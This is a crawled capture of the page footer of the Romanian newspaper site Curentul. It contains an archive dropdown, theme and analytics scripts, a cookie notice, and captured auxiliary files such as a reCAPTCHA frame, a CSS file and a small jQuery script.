	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697506b406699
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[440780]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697506b4070d7"></textarea>
						<div id="td_live_css_uid_1_697506b4070d7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697506b4070d7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697506b4070d7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.640 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 19:51:48 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -410
content:
{"440780":142}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HmKGgqw30LmNft3-QVmdCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277111128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag/style-article-copyright.css
body_size: -196
content:
.article-copyright {
  font-size: 0.85rem !important;
  border: solid 1px darkgray;
  padding: 1rem;
}

.article-copyright p { 
    font-size: inherit!important;
}

.article-copyright p:last-child { margin-bottom: 0!important }

--- FILE ---
content_type: text/javascript
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0
body_size: -122
content:
(function ($) {

    $(document).ready(function(){
        
        $(document).on('click', '.td-post-content p > a', function(e){ 
            e.preventDefault(); 
            var url = $(this).attr('href'); 
            window.open(url, '_blank');
        });
    
        var GivenDate = '2018-12-16';
        var CurrentDate = new Date();
        GivenDate = new Date(GivenDate);
        
        if (GivenDate < CurrentDate){
            $('#desktopdcmads').hide();
        }
    });
})(jQuery);